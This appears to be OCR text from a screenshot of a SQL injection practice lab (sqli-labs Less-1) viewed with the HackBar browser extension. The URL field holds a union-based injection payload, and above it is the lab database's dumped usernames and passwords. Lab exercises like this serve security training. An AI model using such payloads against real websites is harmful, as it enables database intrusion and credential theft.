 Your Login name:2
Your Password:Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!le,admin8admin,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-1
用户名
id
密码
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.119.129/Less-1/?id=-1' union select 1,2,group_concat(username ,id , password) from users-- -